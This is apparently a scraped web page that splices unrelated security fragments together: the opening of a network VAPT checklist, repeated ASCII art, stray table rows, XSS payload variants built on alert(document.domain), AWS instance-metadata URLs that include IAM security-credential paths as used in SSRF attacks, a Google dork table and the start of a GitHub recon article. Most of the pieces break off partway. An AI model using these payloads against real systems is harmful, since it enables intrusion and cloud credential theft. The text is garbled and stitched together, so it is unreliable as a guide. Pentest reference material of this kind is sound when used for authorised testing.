Hi dear reader, there are very few technical network security assessment checklist. So I thought to share my own on this. Have a look and enjoy. Lets talk about the scope first. If you are given a 1000 machines to perform VAPT, then here is your scope. Single machine can have 65535 ports open. Any single port can deploy any service software from the world. For example FTP can be run on smartftp, pureftpd etc.. Any single FTP software version (for example pureftpd 1.0.22) can have number of vulnerabilities available. So if you multiply all of these, then it is impossible for any auditor to go ahead and probe all ports manually and find services manually. Even if he/she is able to do it, it is impossible to check all vulnerabilities that are pertaining to a single port of a single machine. Hence we have to rely on scanners such as nexpose, nessus, openvas, coreimpact etc. Here are some quick tools and test cases that one can perform on commonly found ports in the network pentest.
| 0 | |
| 00 | |
| 01 | |
| 02 | |
| 03 | |
| 1 | |
| 1.0 | |
| 10 | |
| 100 | |
| 1000 |
| " _ _ " | |
| " _ /|| . . ||\ _ " | |
| " ( } \||D ' ' ' C||/ { % " | |
| " | /\__,=_[_] ' . . ' [_]_=,__/\ |" | |
| " |_\_ |----| |----| _/_|" | |
| " | |/ | | | | \| |" | |
| " | /_ | | | | _\ |" | |
| It is all fun and games until someone gets hacked! |
| // How many ways can you alert(document.domain)? | |
| // Comment with more ways and I'll add them :) | |
| // I already know about the JSFuck way, but it's too long to add (: | |
| // Direct invocation | |
| alert(document.domain); | |
| (alert)(document.domain); | |
| al\u0065rt(document.domain); | |
| al\u{65}rt(document.domain); | |
| window['alert'](document.domain); |
| ## AWS | |
| # from http://docs.aws.amazon.com/AWSEC2/latest/UserGuide/ec2-instance-metadata.html#instancedata-data-categories | |
| http://169.254.169.254/latest/user-data | |
| http://169.254.169.254/latest/user-data/iam/security-credentials/[ROLE NAME] | |
| http://169.254.169.254/latest/meta-data/iam/security-credentials/[ROLE NAME] | |
| http://169.254.169.254/latest/meta-data/ami-id | |
| http://169.254.169.254/latest/meta-data/reservation-id | |
| http://169.254.169.254/latest/meta-data/hostname | |
| http://169.254.169.254/latest/meta-data/public-keys/0/openssh-key |
| " _ _ " | |
| " _ /|| . . ||\ _ " | |
| " ( } \||D ' ' ' C||/ { % " | |
| " | /\__,=_[_] ' . . ' [_]_=,__/\ |" | |
| " |_\_ |----| |----| _/_|" | |
| " | |/ | | | | \| |" | |
| " | /_ | | | | _\ |" | |
| It is all fun and games until someone gets hacked! |
| Filter | Description | Example |
|---|---|---|
| allintext | Searches for occurrences of all the keywords given. | allintext:"keyword" |
| intext | Searches for the occurrences of keywords all at once or one at a time. | intext:"keyword" |
| inurl | Searches for a URL matching one of the keywords. | inurl:"keyword" |
| allinurl | Searches for a URL matching all the keywords in the query. | allinurl:"keyword" |
| intitle | Searches for occurrences of keywords in title all or one. | intitle:"keyword" |
Web Application Hacker's Handbook Task checklist as a Github-Flavored Markdown file
GitHub repositories can disclose all sorts of potentially valuable information for bug bounty hunters. The targets do not always have to be open source for there to be issues. Organization members and their open source projects can sometimes accidentally expose information that could be used against the target company. in this article I will give you a brief overview that should help you get started targeting GitHub repositories for vulnerabilities and for general recon.
You can just do your research on github.com, but I would suggest cloning all the target's repositories so that you can run your tests locally. I would highly recommend @mazen160's GitHubCloner. Just run the script and you should be good to go.
$ python githubcloner.py --org organization -o /tmp/output